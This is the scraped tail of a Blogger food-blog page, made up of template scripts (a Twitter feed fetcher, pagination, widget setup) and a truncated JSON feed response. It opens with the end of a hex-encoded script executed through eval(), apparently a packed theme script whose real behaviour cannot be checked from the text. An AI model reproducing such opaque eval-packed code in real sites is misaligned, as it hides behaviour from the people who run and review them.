30\x35\x78\x61\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x33\x7c\x78\x33\x32\x7c\x78\x37\x38\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x37\x7c\x5f\x30\x78\x31\x32\x35\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x31\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x36\x33\x7c\x69\x6e\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x39\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x37\x33\x7c\x37\x34\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x37\x31\x7c\x78\x34\x35\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x44\x7c\x36\x39\x7c\x37\x37\x7c\x37\x38\x7c\x36\x36\x7c\x78\x33\x46\x7c\x36\x37\x7c\x78\x32\x36\x7c\x78\x32\x38\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x32\x7c\x31\x31\x30\x7c\x78\x34\x46\x7c\x62\x5f\x72\x63\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x36\x38\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x35\x7c\x78\x32\x39\x7c\x38\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x31\x7c\x36\x33\x7c\x78\x34\x43\x7c\x75\x72\x6c\x7c\x38\x30\x7c\x37\x39\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x31\x7c\x37\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x64\x7c\x78\x34\x32\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x33\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x65\x7c\x36\x30\x7c\x36\x34\x7c\x36\x35\x7c\x78\x33\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x31\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x34\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x35\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_T7Fgke);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});

  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5RmE47UzCDd4utRHh57crxzP4bow:1769080086656';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7095686325017405804','//www.munchiemusings.net/2017/11/','7095686325017405804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7095686325017405804', 'title': 'Munchie Musings', 'url': 'http://www.munchiemusings.net/2017/11/', 'canonicalUrl': 'http://www.munchiemusings.net/2017/11/', 'homepageUrl': 'http://www.munchiemusings.net/', 'searchUrl': 'http://www.munchiemusings.net/search', 'canonicalHomepageUrl': 'http://www.munchiemusings.net/', 'blogspotFaviconUrl': 'http://www.munchiemusings.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Munchie Musings - Atom\x22 href\x3d\x22http://www.munchiemusings.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Munchie Musings - RSS\x22 href\x3d\x22http://www.munchiemusings.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Munchie Musings - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7095686325017405804/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4252260417590401', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Reading...', 'pageType': 'archive', 'pageName': 'November 2017', 'pageTitle': 'Munchie Musings: November 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Munchie Musings', 'description': '', 'url': 'http://www.munchiemusings.net/2017/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 11, 'rangeMessage': 'Showing posts from November, 2017'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (c)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.munchiemusings.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 5915
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7095686325017405804"},"updated":{"$t":"2025-12-16T23:46:14.007-08:00"},"category":[{"term":"review"},{"term":"dessert"},{"term":"daring bakers"},{"term":"recipe"},{"term":"food trucks"},{"term":"restaurant"},{"term":"chocolate"},{"term":"baking"},{"term":"gluten-free"},{"term":"crockpot"},{"term":"events"},{"term":"things to do"},{"term":"Saudi Arabia"},{"term":"Guatemala"},{"term":"NASFT"},{"term":"sactomofo"},{"term":"thoughts"},{"term":"cookie"},{"term":"pork"},{"term":"burgers"},{"term":"hawaii"},{"term":"chicken"},{"term":"meetup"},{"term":"Filipino"},{"term":"Thai"},{"term":"cambodia"},{"term":"food truck"},{"term":"ice cream"},{"term":"tours"},{"term":"Physician Skin and Weight"},{"term":"breakfast"},{"term":"brunch"},{"term":"cupcake"},{"term":"soup"},{"term":"street food"},{"term":"Paleo"},{"term":"cake"},{"term":"candy"},{"term":"canning"},{"term":"cheese"},{"term":"factory tour"},{"term":"family"},{"term":"farm"},{"term":"lamb"},{"term":"laser lipo"},{"term":"liposuction"},{"term":"IFBC"},{"term":"bacon"},{"term":"beef"},{"term":"eggs"},{"term":"food safety"},{"term":"knowacafarmer"},{"term":"portland"},{"term":"rice"},{"term":"salad"},{"term":"spamarind"},{"term":"vegetarian"},{"term":"BBQ"},{"term":"Greenspan"},{"term":"Irish"},{"term":"St. Patrick's Day"},{"term":"appetizer"},{"term":"black garlic"},{"term":"cookies"},{"term":"doughnut"},{"term":"field workers"},{"term":"filipino food"},{"term":"fish"},{"term":"food truck ordinances"},{"term":"foodbuzz"},{"term":"honolulu food trucks"},{"term":"laser"},{"term":"lipo"},{"term":"lunch break"},{"term":"mobile food"},{"term":"oregon"},{"term":"sandwich"},{"term":"stew"},{"term":"strawberry"},{"term":"vegetables"},{"term":"California"},{"term":"City"},{"term":"City council"},{"term":"Dine 